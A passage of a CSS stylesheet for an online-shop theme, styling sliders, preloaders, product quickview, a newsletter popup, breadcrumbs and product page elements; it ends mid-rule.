@keyframes swiper-preloader-spin {
    100% {
        transform: rotate(360deg);
    }
}

/*================  Custom styles ===============*/
.swiper-slide {
    background-position: center top;
}

.swiper-slide__link {
    display: block;
    height: 100%;
}

/*=============== Responsive ====================*/
@media (min-width: 992px) and (max-width:1199px) {
    .slide-desc .description h3 {
        font-size:33px;
    }

    .slide-desc .description h2 {
        font-size: 45px;
        margin-bottom: 15px;
    }

    .slide-desc .description h4 {
        font-size: 24px;
    }
}

@media (min-width: 768px) and (max-width:991px) {
    .swiper-slider {
        height:350px !important;
    }

    .swiper-slider div.swiper-button-next, .swiper-slider div.swiper-container-rtl .swiper-button-prev {
        right: 10px;
    }

    .swiper-slider div.swiper-button-prev, .swiper-slider div.swiper-container-rtl .swiper-button-next {
        left: 10px;
    }

    .slide-desc .description h3 {
        font-size: 23px;
    }

    .slide-desc .description h2 {
        font-size: 38px;
        margin-bottom: 8px;
    }

    .slide-desc .description h4 {
        font-size: 17px;
    }
}

@media (max-width: 767px) {
    .swiper-slider {
        height:300px !important;
    }

    .swiper-slider div.swiper-button-prev, .swiper-slider div.swiper-container-rtl .swiper-button-next {
        left: 5px;
    }

    .swiper-slider div.swiper-button-next, .swiper-slider div.swiper-container-rtl .swiper-button-prev {
        right: 5px;
    }

    .swiper-slide__link, .swiper-slide__link:active {
        background: rgba(200,200,200,0.2);
    }

    .slide-desc {
        left: 50px;
        right: 50px;
        text-align: center;
    }

    .slide-desc .description {
        left: 0;
        width: 100%;
    }

    .slide-desc .description h3 {
        font-size: 26px;
    }

    .slide-desc .description h2 {
        font-size: 38px;
        margin-bottom: 8px;
    }

    .slide-desc .description h4 {
        font-size: 17px;
    }
}

@media (max-width: 480px) {
    .swiper-slider {
        height:250px !important;
    }

    .slide-desc .description {
        left: 10px;
        top: 25%;
        width: 90%;
        width: calc(100% - 20px);
        text-shadow: 0px 2px 10px rgba(0,0,0,0.3);
    }

    .slide-desc .description.desc-black {
        text-shadow: 0px 2px 10px rgba(255,255,255,0.6);
    }

    .slide-desc .description h2 {
        font-size: 32px;
    }

    .slide-desc .description h3 {
        font-size: 18px;
    }

    .slide-desc .description h4 {
        font-size: 13px;
    }
}

/* ===================   Social list   =================== */
.social-list {
    display: inline-block;
    margin-bottom: 0;
}

.social-list i {
    text-align: center;
}

.social-list li {
    display: inline-block;
    float: left;
}

.social-list li + li {
    margin: 0 0 0 12px;
}

.social-list a {
    display: inline-block;
    width: 54px;
    height: 54px;
    font-size: 25px;
    line-height: 54px;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    border: 1px solid #eeeeee;
    -moz-transition: 0.3s all ease;
    -o-transition: 0.3s all ease;
    -webkit-transition: 0.3s all ease;
    transition: 0.3s all ease;
}

.social-list a, .social-list a:visited {
    background: #f9f9f9;
    color: #7fba00;
}

.social-list a:hover, .social-list a:focus, .social-list a:active {
    background: #7fba00;
    color: #fff;
    border-color: #7fba00;
}

.social-block .box-heading {
    display: none;
}

.module-social .col-sm-3 {
    width: 100%;
    padding-left: 0;
    padding-right: 0;
}

@media (min-width: 768px) and (max-width:991px) {
    .social-list a {
        width:45px;
        height: 45px;
        font-size: 20px;
        line-height: 45px;
    }

    .social-list a:hover, .social-list a:focus, .social-list a:active {
        font-size: 25px;
    }
}

@media (max-width: 767px) {
    .social-list li {
        float:none;
    }
}

@media (max-width: 480px) {
    .social-list li + li {
        margin-left:3px;
    }
}

#page-preloader {
    position: fixed;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background: #fff;
    z-index: -1;
    opacity: 0;
    -moz-transition: all 1.3s ease 0.3s;
    -o-transition: all 1.3s ease 0.3s;
    -webkit-transition: all 1.3s ease 0.3s;
    transition: all 1.3s ease 0.3s;
}

#page-preloader.visible {
    opacity: 1;
    z-index: 100500;
}

#page-preloader.visible .preloader {
    opacity: 1;
    -moz-transform: translate(-50%,50%);
    -ms-transform: translate(-50%,50%);
    -o-transform: translate(-50%,50%);
    -webkit-transform: translate(-50%,50%);
    transform: translate(-50%,50%);
}

#page-preloader .preloader {
    width: 64px;
    height: 64px;
    position: absolute;
    left: 50%;
    top: 50%;
    background: url("../image/lazy-loader.gif") no-repeat 50% 50%;
    -moz-transform: translate(-50%,50%);
    -ms-transform: translate(-50%,50%);
    -o-transform: translate(-50%,50%);
    -webkit-transform: translate(-50%,50%);
    transform: translate(-50%,50%);
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    opacity: 0;
}

#page-preloader .page-preloader__cnt {
    position: absolute;
    top: 50%;
    left: 50%;
    -moz-transform: translate(-50%,50%);
    -ms-transform: translate(-50%,50%);
    -o-transform: translate(-50%,50%);
    -webkit-transform: translate(-50%,50%);
    transform: translate(-50%,50%);
    text-align: center;
    width: 300px;
    margin-top: -20px;
    margin-left: auto;
    margin-right: auto;
}

#page-preloader .logo, #page-preloader .preloader {
    display: inline-block;
}

#product-preloader {
    position: relative;
    text-align: center;
}

#product-preloader + * {
    margin-top: 30px;
}

#product-preloader .preloader, #product-preloader .load-more {
    display: inline-block;
}

#product-preloader .preloader {
    -moz-transition: all 0s ease;
    -o-transition: all 0s ease;
    -webkit-transition: all 0s ease;
    transition: all 0s ease;
    position: absolute;
    top: 50%;
    left: 50%;
    -moz-transform: translate(-50%,-150%);
    -ms-transform: translate(-50%,-150%);
    -o-transform: translate(-50%,-150%);
    -webkit-transform: translate(-50%,-150%);
    transform: translate(-50%,-150%);
    width: 64px;
    height: 64px;
    background: url("../image/lazy-loader.gif") no-repeat 50% 50%;
    opacity: 0;
}

#product-preloader.loading .preloader {
    opacity: 1;
    -moz-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    -o-transform: translate(-50%,-50%);
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    -moz-transition: 0.5s ease 0.3s;
    -o-transition: 0.5s ease 0.3s;
    -webkit-transition: 0.5s ease 0.3s;
    transition: 0.5s ease 0.3s;
}

#product-preloader.loading .load-more {
    opacity: 0;
    pointer-events: none;
}

/* ===================   Product Quickview   =================== */
.ajax-quickview, .ajax-quickview-images, .ajax-quickview-images > ul, .ajax-quickview-images > ul > li {
    height: 100%;
}

.ajax-quickview-images, .ajax-quickview-cont-wrap {
    width: 50%;
}

.ajax-quickview-cont * + .name {
    margin-top: 15px;
}

.ajax-quickview-cont h3 {
    margin-top: 10px;
    margin-bottom: 10px;
}

.ajax-quickview-images {
    position: relative;
    float: left;
}

.ajax-quickview-images > ul {
    margin: 0;
    background: #f2f2f2;
    overflow: hidden;
    -webkit-border-radius: 4px 0 0 4px;
    -moz-border-radius: 4px 0 0 4px;
    border-radius: 4px 0 0 4px;
}

.ajax-quickview-images > ul > li {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 1;
    opacity: 0;
    text-align: center;
    overflow: hidden;
    -moz-transition: opacity 0.5s ease;
    -o-transition: opacity 0.5s ease;
    -webkit-transition: opacity 0.5s ease;
    transition: opacity 0.5s ease;
}

.ajax-quickview-images > ul > li > img {
    display: inline-block;
    position: absolute;
    top: 50%;
    left: 50%;
    -moz-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    -o-transform: translate(-50%,-50%);
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    max-height: 101%;
    max-width: none;
    width: auto;
}

.ajax-quickview-images > ul > li.active {
    z-index: 2;
    opacity: 1;
}

.ajax-quickview-images .next-img, .ajax-quickview-images .prev-img {
    position: absolute;
    top: 50%;
    z-index: 5;
    font-size: 28px;
    line-height: 1em;
    height: 28px;
    color: #ddd;
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.ajax-quickview-images .next-img:hover, .ajax-quickview-images .prev-img:hover {
    color: #585858;
}

.ajax-quickview-images .next-img {
    right: 15px;
}

.ajax-quickview-images .prev-img {
    left: 15px;
}

.ajax-quickview-cont-wrap {
    float: right;
    max-height: 100%;
    overflow-y: auto;
}

.ajax-quickview-cont-wrap .form-horizontal .form-group {
    margin-left: 0;
    margin-right: 0;
}

.ajax-quickview-cont-wrap .ajax-quickview-cont {
    padding: 30px 50px;
}

.ajax-quickview-cont-wrap .ajax-quickview-cont .sale, .ajax-quickview-cont-wrap .ajax-quickview-cont .new-pr, .ajax-quickview-cont-wrap .ajax-quickview-cont .discount {
    position: static;
}

.ajax-quickview-cont-wrap .ajax-quickview-cont .price-old {
    margin-left: 0;
    margin-right: 5px;
}

.ajax-quickview-cont-wrap .ajax-quickview-cont .product-options {
    border-bottom: none;
}

.ajax-quickview-cont-wrap .ajax-quickview-cont .price, .ajax-quickview-cont-wrap .ajax-quickview-cont .model, .ajax-quickview-cont-wrap .ajax-quickview-cont .manufacturer, .ajax-quickview-cont-wrap .ajax-quickview-cont .rating {
    margin-bottom: 10px;
}

.ajax-quickview-cont-wrap .ajax-quickview-cont .btn, .ajax-quickview-cont-wrap .ajax-quickview-cont .btn-primary {
    vertical-align: middle;
    margin-top: 5px;
    margin-bottom: 5px;
}

.ajax-quickview-cont-wrap .ajax-quickview-cont .counter + .btn-primary {
    margin-left: 20px;
}

.ajax-quickview-cont .counter, .ajax-quickview-cont .counter:focus, .ajax-quickview-cont .counter:hover, .ajax-quickview-cont .counter:focus:hover {
    background: none !important;
}

.fancybox-inner .option-radio .radio, .fancybox-inner .option-radio .radio + .radio {
    margin: 0 10px 10px 0;
    padding: 0;
}

.fancybox-inner input[type="radio"] + label:before {
    background-color: #e5e7e9;
}

.ajax-overlay input[type="radio"] + label:before {
    background-color: #e5e7e9;
}

.ajax-quickview-overlay {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 20;
    background: rgba(0,0,0,0.25);
    opacity: 0;
    visibility: hidden;
}

.ajax-quickview-overlay .ajax-quickview-overlay__preloader {
    position: absolute;
    top: 50%;
    left: 50%;
    -moz-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    -o-transform: translate(-50%,-50%);
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    display: inline-block;
    width: 70px;
    height: 70px;
    background: url(../image/lazy-loader.gif) no-repeat center center #fff;
}

.ajax-quickview-overlay.visible {
    opacity: 1;
    visibility: visible;
}

.fancybox-skin {
    color: #585858;
    background: #fff;
}

.fancybox-opened .fancybox-skin {
    -webkit-box-shadow: 0 2px 12px rgba(0,0,0,0.15);
    -moz-box-shadow: 0 2px 12px rgba(0,0,0,0.15);
    box-shadow: 0 2px 12px rgba(0,0,0,0.15);
}

.fancybox-skin:hover .fancybox-nav span {
    visibility: visible;
}

.fancybox-nav {
    height: 40px;
    top: 50%;
    width: 40px;
}

.fancybox-next {
    right: -60px;
}

.fancybox-prev {
    left: -60px;
}

.single-category {
    width: 100%;
    display: inline-block;
    position: relative;
    /*padding-left:61px;*/
    border-left: none;
    border: 1px solid #eeeeee;
    border-top: none;
    margin-top: 0;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 0;
    margin-bottom: 30px;
}

/*.single-category:before{content:'';position:absolute;left:0;width:61px;top:-1px;bottom:-1px;background:#f9f9f9;border:1px solid #eeeeee;border-left:none;border-top-left-radius:3px;border-bottom-left-radius:3px;z-index:1;}
*/
.single-category .swiper-container {
    margin-left: -12px;
    margin-right: -12px;
}

.single-category .box {
    margin-bottom: 3px;
}

.single-category .box-heading {
    position: absolute;
    left: 21px;
    top: -2px;
    width: 50%;
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    -moz-transform-origin: 0;
    -ms-transform-origin: 0;
    -o-transform-origin: 0;
    -webkit-transform-origin: 0;
    transform-origin: 0;
    z-index: 2;
}

.single-category .box-heading h2 {
    font-size: 20px;
    line-height: 24px;
    font-weight: 500;
    margin-bottom: 15px;
    color: #333;
    white-space: nowrap;
    text-transform: none;
}

.single-category .box-content {
    padding: 0 1px;
}

.single-category .product-thumb .name {
    /* text-overflow:ellipsis; */
    /* white-space:nowrap; */
    /* overflow:hidden; */
}

.single-category .module_tab {
    position: relative;
    overflow: hidden;
}

.single-category .tab-content {
    margin-left: -1px;
    margin-right: -1px;
}

.single-category .name__aside {
    display: none;
}

.single-category .nav-tabs {
    display: inline-block;
    width: 100%;
    /*background:#e5e5e5;*/
}

.single-category .nav-tabs > li {
    float: none;
    display: inline-block;
}

.single-category .tab-content {
    padding-top: 1px;
    padding: 0 25px 0 11px;
}

.single-category .tab-content>.tab-pane {
    border: none;
}

.single-category .tab-bottom {
    display: inline-block;
    width: 100%;
    padding-top: 15px;
    border-top: 1px solid #eeeeee;
    margin-top: 15px;
    margin-bottom: 14px;
}

.single-category .view-all {
    border-top: 1px solid #eeeeee;
}

/* none category */
.box.single-category.None {
    padding-left: 0;
}

.box.single-category.None:before {
    display: none
}

.box.single-category.None .box-heading {
    display: none;
}

.module_tab .swiper-container .swiper-slide {
    padding: 0 25px;
}

.module_tab .swiper-container .swiper-slide + .swiper-slide {
    border-left: 1px solid #eeeeee;
}

.module_tab .swiper-container div.swiper-button-prev, .module_tab .swiper-container div.swiper-button-next {
    top: 25px;
    left: auto;
    right: 38px;
    background: #7fba00;
}

.module_tab .swiper-container div.swiper-button-next {
    right: 0;
}

.module_tab .nav-tabs {
    padding: 0px 0 0px 0px;
    margin-left: -1px;
}

.single-category .product-layout.col-lg-3:nth-child(4n+1) {
    clear: left;
}

.bottom .box-carousel, .bottom .owl-carousel {
    width: auto;
}

@media (min-width: 768px) {
    .single-category {
        position:relative;
    }
}

/*@media (min-width:992px) and (max-width:1199px){.single-category div.box-content{padding-left:30px;padding-right:30px;}
}
*/
@media (min-width: 768px) and (max-width:991px) {
    .single-category {
        margin-top:10px;
    }

    .single-category div.box-content {
        padding-left: 15px;
        padding-right: 15px;
    }

    .single-category .box-heading {
        margin-bottom: 18px;
    }

    .module_tab .swiper-container .swiper-slide {
        padding: 0 15px;
    }
}

@media (max-width: 991px) {
    .single-category .nav-tabs {
        float:left;
    }

    .single-category .box-content {
        /* padding-left:15px; */
        /* padding-right:15px; */
    }

    .single-category .tab-content {
        border-top: none;
    }

    .single-category .mobile-carousel {
        text-align: center;
        margin-left: 0;
        margin-right: 0;
    }

    .single-category .product-thumb {
        text-align: center;
        width: 280px;
    }

    .single-category .owl-carousel .owl-nav div {
        top: 35.5%;
    }

    .module_tab .swiper-container .swiper-slide {
        padding: 0 20px;
        text-align: center;
    }

    .module_tab .nav-tabs {
        padding-left: 0;
        padding-right: 60px;
        padding-left: 15px;
    }

    .owl-carousel .owl-nav div {
        top: 37.5%;
    }

    .owl-carousel .owl-nav .owl-prev {
        left: 10px !important;
    }

    .owl-carousel .owl-nav .owl-next {
        right: 10px !important;
    }
}

@media (max-width: 480px) {
    .module_tab .swiper-container div.swiper-button-prev {
        right:40px;
    }
}

#zemez-newsletter-popup-form:before, #zemez-newsletter-popup-form:after {
    display: table;
    content: "";
    line-height: 0;
}

#zemez-newsletter-popup-form:after {
    clear: both;
}

.newsletter-popup-wrap {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 10000;
    background: rgba(0,0,0,0.25);
    padding-top: 100px;
}

.newsletter-popup {
    position: relative;
    width: 570px;
    height: 370px;
    margin: 0 auto;
    background-color: #fff;
    background-repeat: no-repeat;
    border-radius: 3px;
    padding: 49px 55px 40px;
    text-align: center;
    font-weight: 400;
}

.newsletter-popup .zemez-login-form {
    position: relative;
    margin-top: 49px;
    margin-left: 19px;
    margin-right: 19px;
    font-size: 0;
    line-height: 0;
}

.newsletter-popup .zemez-login-form:before, .newsletter-popup .zemez-login-form:after {
    display: table;
    content: "";
    line-height: 0;
}

.newsletter-popup .zemez-login-form:after {
    clear: both;
}

.newsletter-popup .zemez-login-form input {
    width: 72%;
    height: 45px;
    float: left;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border: 2px solid #7fba00;
    border-right: none;
    font-size: 14px;
    line-height: 18px;
    padding-top: 11px;
    padding-left: 10px;
    vertical-align: top;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}

.newsletter-popup .zemez-login-form input::-webkit-input-placeholder {
    color: #585858;
    opacity: 1;
}

.newsletter-popup .zemez-login-form input:-moz-placeholder {
    color: #585858;
    opacity: 1;
}

.newsletter-popup .zemez-login-form input::-moz-placeholder {
    color: #585858;
    opacity: 1;
}

.newsletter-popup .zemez-login-form input:-ms-input-placeholder {
    color: #585858;
    opacity: 1;
}

.newsletter-popup .logo img {
    display: inline-block;
}

.newsletter-popup h2 {
    font: 500 40px/40px"Ubuntu", sans-serif;
    margin: 0;
    color: #f2f2f2;
    text-transform: none;
}

.newsletter-popup h2 + p {
    margin-top: 18px;
}

.newsletter-popup p {
    font-size: 14px;
    line-height: 24px;
    color: #ffffff;
    margin-bottom: 0;
}

.newsletter-popup-btn {
    margin-top: 0;
    border: none;
    outline: none;
    height: 45px;
    display: inline-block;
    vertical-align: top;
    float: left;
    display: block;
    font-size: 15px;
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
    width: 28%;
}

.newsletter-popup-close-btn {
    background: none;
    outline: none;
    border: none;
    position: absolute;
    right: 18px;
    top: 15px;
    font-size: 20px;
    line-height: 20px;
}

.newsletter-popup-close-btn, .newsletter-popup-close-btn:visited {
    color: #fff;
}

.newsletter-popup-close-btn:hover, .newsletter-popup-close-btn:focus, .newsletter-popup-close-btn:active {
    color: #7fba00;
}

html[lang="ru"] .newsletter-popup .zemez-login-form input::-webkit-input-placeholder {
    font-size: 12px;
}

html[lang="ru"] .newsletter-popup .zemez-login-form input:-moz-placeholder {
    font-size: 12px;
}

html[lang="ru"] .newsletter-popup .zemez-login-form input::-moz-placeholder {
    font-size: 12px;
}

html[lang="ru"] .newsletter-popup .zemez-login-form input:-ms-input-placeholder {
    font-size: 12px;
}

html[lang="ru"] .newsletter-popup .zemez-login-form .newsletter-popup-btn {
    font-size: 10px;
}

html[lang="de"] .newsletter-popup .zemez-login-form .newsletter-popup-btn {
    font-size: 12px;
}

.newsletter-popup .newsletter-error, .newsletter-popup .newsletter-success {
    display: block;
    text-align: center;
    margin-top: 5px;
    font-size: 16px;
    line-height: 20px;
    position: absolute;
    top: 100%;
    -moz-transition: 0.3s all ease;
    -o-transition: 0.3s all ease;
    -webkit-transition: 0.3s all ease;
    transition: 0.3s all ease;
}

.newsletter-popup .newsletter-error {
    color: #ffffff;
}

.newsletter-popup .newsletter-success {
    color: #55C65E;
}

.tablet .newsletter-popup-wrap, .mobile .newsletter-popup-wrap {
    display: none !important;
}

@media (max-width: 767px) {
    .newsletter-popup-wrap {
        display:none !important;
    }
}

/* ===================   Breadcrumb   =================== */
.breadcrumb {
    margin: 10px 0 20px;
    padding: 15px 20px !important;
    border-radius: 0;
    background: #7fba00;
    font-size: 14px;
    line-height: 1.2em;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    color: #fff;
}

.breadcrumb a {
    display: inline-block;
    color: #fff;
    font-weight: 500;
}

.breadcrumb a i:before {
    line-height: inherit;
}

.breadcrumb a:hover {
    color: #f0f0f0;
}

.breadcrumb > li {
    position: relative;
    vertical-align: top;
    display: inline;
}

.breadcrumb > li:last-child span {
    color: #fff;
}

.breadcrumb > li > a, .breadcrumb > li > a > i, .breadcrumb > li > span, .breadcrumb > li + li:before {
    vertical-align: middle;
}

.breadcrumb > li + li:before {
    content: '\e5cc';
    padding: 0;
    font-family: "Material Icons";
    margin-right: 2px;
    vertical-align: middle;
    color: #fff;
}

/* ===================   Product Page   =================== */
.product-share {
    height: 32px;
    margin-top: 1em;
}

.product-share a.at-share-btn {
    -webkit-border-radius: 16px;
    -moz-border-radius: 16px;
    border-radius: 16px;
}

.review-form-title {
    text-align: left;
    margin-bottom: 20px;
    font-weight: 400;
}

.review-form-title .btn-primary {
    display: inline-block;
    cursor: pointer;
}

@media (min-width: 768px) {
    .review-form-title .btn-primary {
        -moz-transition:0.3s all ease;
        -o-transition: 0.3s all ease;
        -webkit-transition: 0.3s all ease;
        transition: 0.3s all ease;
    }
}

.product-rating-status {
    line-height: 16px;
}

.product-rating-status .review-link {
    position: relative;
    padding-left: 7px;
    margin-left: 7px;
    font-size: 14px;
    position: relative;
    margin-left: 10px;
    vertical-align: top;
}

.product-rating-status .review-link:before {
    content: '';
    position: absolute;
    left: 0;
    top: -2px;
    bottom: -4px;
    width: 1px;
    background: #eeeeee;
}

.rating-section .fa-stack {
    width: .7em;
}

.rating-section a {
    cursor: pointer;
}

.product-review-form {
    display: none;
}

.product-options {
    padding-bottom: 10px;
    margin-bottom: 20px;
    border-bottom: 1px solid #eeeeee;
}

.product-options .control-label {
    text-align: left;
    margin: 0 0 10px;
    color: #333;
    text-transform: none;
    font-size: 14px;
}

.product-options .input-group {
    width: 100%;
}

.product-options .radio {
    padding-top: 0;
}

.product-options .radio input[type="radio"] + label {
    padding: 5px 5px 5px 45px;
    display: block;
    background: #f9f9f9;
    text-transform: capitalize;
    text-align: left;
}

.product-options .radio input[type="radio"] + label:before {
    left: 13px;
    top: 50%;
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}

.product-options .radio input[type="radio"] + label:after {
    top: 50%;
    left: 15px;
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}

.product-options .checkbox label {
    padding: 5px 5px 5px 45px;
    display: block;
    background: #f9f9f9;
    /* text-transform:capitalize; */
    text-align: left;
}

.product-options .checkbox label:before, .product-options .checkbox label:after {
    left: 13px;
    top: 20px;
}

.product-options .checkbox label:before {
    /* background:none; */
    border: 1px solid #eeeeee;
}

.product_tabs {
    margin: 30px 0 30px;
    clear: both;
}

.product_tabs:before, .product_tabs:after {
    display: table;
    content: "";
    line-height: 0;
}

.product_tabs:after {
    clear: both;
}

.product_tabs .nav-tabs > li > a {
    margin-left: 0;
    padding: 5px;
}

.product_tabs .tab-content {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding-top: 10px;
}

.product_tabs .rating {
    display: inline-block;
    width: 100%;
    margin-bottom: 20px;
}

.product_tabs .rating span:first-child {
    font-weight: 400;
    text-transform: none;
    margin-right: 5px;
}

.product_tabs .review-score .fa-stack {
    margin-bottom: 14px;
}

.product_tabs .review-item {
    padding: 28px 20px 20px 30px;
    background: #f7f7f7;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

.product_tabs .review-item .review-date {
    text-transform: none;
    font-weight: 400;
    margin-bottom: 4px;
}

.product_tabs .review-item .review-author {
    text-transform: none;
}

.product_tabs .review-item .review-author i {
    display: inline-block;
    color: #7fba00;
    font-size: 18px;
    font-weight: 400;
    margin-right: 5px;
    vertical-align: top;
}

.product-spec .table {
    border: none;
    line-height: 16px;
}

.product-spec .table th {
    text-align: center;
    text-transform: none;
    font-weight: 400;
    border: none;
    padding: 15px 0;
    font-size: 12px;
    background: none;
}

.product-spec .table td {
    padding: 25px 20px 25px 30px;
    background: #f7f7f7;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    border: none;
    margin: 0;
    width: 50%;
    vertical-align: top;
    border-bottom: 10px solid #fff;
}

.product-spec .table td span {
    font-size: 14px;
    width: 25%;
    display: inline-block;
}

.product-spec .table td span + span {
    width: 75%;
}

.product-spec .table td:first-child {
    border-right: 10px solid #fff;
}

.product-spec .table td + td {
    border-left: 10px solid #fff;
}

@media (max-width: 479px) {
    .product-spec .table td:first-child, .product-spec .table td {
        width:50%;
    }
}

@media (max-width: 767px) {
    .product_tabs .nav-tabs, .product_tabs .tab-content {
        width:100%;
        float: none;
        padding-left: 0;
    }

    .product_tabs .nav-tabs > li > a {
        font-size: 13px;
    }

    .product_tabs .nav-tabs > li.active > a {
        background: none;
    }

    .product_tabs .tab-content {
        border-left: none;
        padding: 20px 0;
    }
}

/* ===================   Product Gallery   =================== */
@media (max-width: 1199px) {
    .zoomContainer {
        display:none !important;
    }
}

#productZoom {
    background: #fff;
    box-shadow: inset 1px 1px 0 #eee, 1px 1px 0 #eeeeee;
    -mos-box-shadow: inset 1px 1px 0 #eee, 1px 1px 0 #eeeeee;
    -webkit-box-shadow: inset 1px 1px 0 #eee, 1px 1px 0 #eeeeee;
}

.product-gallery:before, .product-gallery:after {
    display: table;
    content: "";
    line-height: 0;
}

.product-gallery:after {
    clear: both;
}

.product-gallery .col-lg-3 {
    width: 18%;
}

.product-gallery .col-lg-3 ul li + li {
    margin-top: 0;
}

.product-gallery .col-lg-9 {
    width: 82%;
}

.product-gallery .bx-wrapper {
    margin: 15px 0 0 0 !important;
}

.col-lg-12.image-thumb {
    /* margin-top:15px;*/
}

.product-gallery .image-thumb .bx-wrapper .bx-prev,.product-gallery .image-thumb .bx-wrapper .bx-next {
    position: absolute;
    left: 15px;
    right: 15px;
    font-size: 20px;
    line-height: 20px;
    height: 20px;
    background: rgb(255 0 0 / 60%);
    text-align: center;
    margin: 0;
    color: #fff;
}

.product-gallery .image-thumb .bx-wrapper .bx-prev {
    left: 15px;
    height: 20px;
    width: 20px;
}

.product-gallery .image-thumb .bx-wrapper .bx-next {
    left: calc(100% - 35px);
    height: 20px;
    width: 20px;
}

.product-gallery .image-thumb .bx-wrapper .bx-prev.disabled, .product-gallery .image-thumb .bx-wrapper .bx-next.disabled {
    display: none;
    visibility: hidden;
}

.product-gallery .image-thumb .bx-wrapper .bx-prev:hover, .product-gallery .image-thumb .bx-wrapper .bx-next:hover {
    background: #7fba00;
}

.product-gallery .image-thumb .bx-wrapper .bx-prev {
    top: 0;
}

.product-gallery .image-thumb .bx-wrapper .bx-next {
    bottom: 0;
}

@media (max-width: 1199px) {
    .product-gallery .image-thumb .bx-wrapper .bx-prev, .product-gallery .image-thumb .bx-wrapper .bx-next {
        width:20px;
        height: 56px;
        line-height: 56px;
        display: inline-block;
        font-size: 10px;
    }

    .product-gallery .image-thumb .bx-wrapper .bx-next {
        left: auto;
        right: 15px;
        bottom: 50%;
        margin-bottom: -28px;
        -webkit-border-radius: 3px 0 0 3px;
        -moz-border-radius: 3px 0 0 3px;
        border-radius: 3px 0 0 3px;
    }

    .product-gallery .image-thumb .bx-wrapper .bx-prev {
        top: 50%;
        left: 15px;
        right: auto;
        margin-top: -28px;
        -webkit-border-radius: 0 3px 3px 0;
        -moz-border-radius: 0 3px 3px 0;
        border-radius: 0 3px 3px 0;
    }
}

@media (max-width: 767px) {
    .product_page-left + .product_page-right {
        margin-top:25px;
    }
}

.zoomContainer {
    z-index: 3;
}

.zoomWindowContainer > div {
    border-width: 2px !important;
    border-color: #7fba00 !important;
}

.product-gallery .cart-button {
    position: absolute;
    z-index: 0;
    right: 30px;
    bottom: 10px;
    width: 37px;
    display: inline-block;
}

.product-gallery .cart-button .btn-icon + .btn-icon {
    margin-top: 2px;
}

.product-gallery .image-thumb .bx-wrapper .bx-viewport {
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
}

.product-gallery .image-thumb li a {
    border: none;
    background: #fff;
    border: 1px solid #eeeeee;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    text-align: center;
    display: block;
}

@media (min-width: 1200px) {
    .product-gallery .image-thumb li a:hover, .product-gallery .image-thumb li a.zoomGalleryActive {
        border-color:#7fba00;
    }
}

.image-additional {
    margin: 0;
    padding: 0;
    list-style-type: none;
}

.product-reviews input[type="radio"] {
    display: inline;
    outline: none;
}

.product-reviews input[type="radio"]:focus {
    outline: none;
}

.product-reviews .review-item {
    margin-bottom: 2em;
}

.review-score .fa-stack {
    margin-bottom: 10px;
}

.product-title {
    margin: 0 0 20px;
}

.reward-block span {
    display: block;
}

#product {
    margin-top: 15px;
}

#product .input-group[class*="col-"] {
    padding-left: 15px;
    padding-right: 15px;
}

#product label.control-label {
    color: #585858;
}

#product .quantity {
    margin-top: 0;
}

#product .quantity label {
    margin-right: 10px;
}

/*#product .quantity .counter, #product .quantity .counter:focus, #product .quantity .counter:hover, #product .quantity .counter:focus:hover{background:none !important;}*/
#product #button-cart {
    /* margin:0 0 10px; */
}

#product .price-section {
    margin-top: 17px;
}

#product .price-section .price-new, #product .price-section .price {
    font-size: 30px;
    line-height: 30px;
    color: #333;
    font-weight: 700;
}

#product .price-section .price-old {
    margin-left: 0;
    margin-right: 5px;
}

.quantity {
    display: inline-block;
    position: relative;
}

.quantity > label {
    font-size: 14px;
    margin-bottom: 0;
}

.quantity input[name*="quantity"] {
    height: 33px;
    padding-top: 2px;
    padding-bottom: 1px;
}

/*.quantity .counter{position:absolute;display:inline-block;top:0;right:0;width:13px;height:16px;line-height:6px;vertical-align:top;padding:8px 0 0;font-size:11px;}*/
.quantity .counter, .quantity .counter:focus {
    display: inline-block;
    height: 33px;
    width: 33px;
    color: #fff;
    background: #7fba00;
    line-height: 33px;
    text-align: center;
    font-size: 20px;
    vertical-align: middle;
}

.quantity .counter.counter-minus {
    top: auto;
    bottom: 0;
    padding: 0px 0 0;
}

.quantity .counter.counter-plus {
    top: auto;
    bottom: 0;
    padding: 0px 0 0;
}

.polaroid {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
